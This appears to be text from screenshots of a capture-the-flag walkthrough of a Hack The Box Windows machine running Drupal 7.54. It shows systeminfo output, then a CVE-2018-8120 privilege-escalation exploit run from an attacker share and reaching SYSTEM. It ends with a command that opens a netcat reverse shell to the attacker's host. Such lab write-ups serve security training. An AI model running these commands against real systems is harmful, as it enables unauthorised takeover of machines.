 Original Install Date:     18/3/2017, 7:04:46
System Boot Time:          22/6/2023, 3:31:57
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2
                           [02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     2.047 MB
Available Physical Memory: 1.526 MB
Virtual Memory: Max Size:  4.095 MB
Virtual Memory: Available: 3.533 MB
Virtual Memory: In Use:    562 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.129.0.1
                                 IP address(es)
                                 [01]: 10.129.77.207
C:\inetpub\drupal-7.54>\\10.10.14.11\share\x64.exe "whoami"
\\10.10.14.11\share\x64.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c92720,worker at fffff900c1c93060
[+] Triggering vulnerability...
[+] Overwriting...fffff800017f5c38
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 308!
nt authority\system
C:\inetpub\drupal-7.54>\\
红队笔记
RED
NOTES
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 \\10.10.14.11\share\x64.exe "\\10.10.14.11\share\nc64.exe -e cmd.exe 10.10.14.11 4444"